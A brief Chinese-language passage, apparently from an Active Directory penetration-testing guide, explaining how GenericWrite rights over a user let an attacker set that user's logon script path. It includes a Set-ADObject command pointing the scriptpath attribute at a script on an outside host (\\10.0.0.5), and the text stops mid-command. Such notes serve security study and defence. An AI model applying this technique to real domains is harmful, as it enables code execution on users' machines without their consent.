 GenericWrite on User
此权限允许攻击者修改用户属性。具体而言，拥有 GenericWrite 访问权限的攻击者可以更改用户的登录脚
本路径，以便在用户登录时执行恶意脚本。这是通过使用 Set-ADObject 命令更新目标用户的 scriptpath
属性，使其指向攻击者的脚本来实现的。
Set-ADObject -SamAccountName delegate -PropertyName scriptpath -PropertyValue "\\10.0.0.5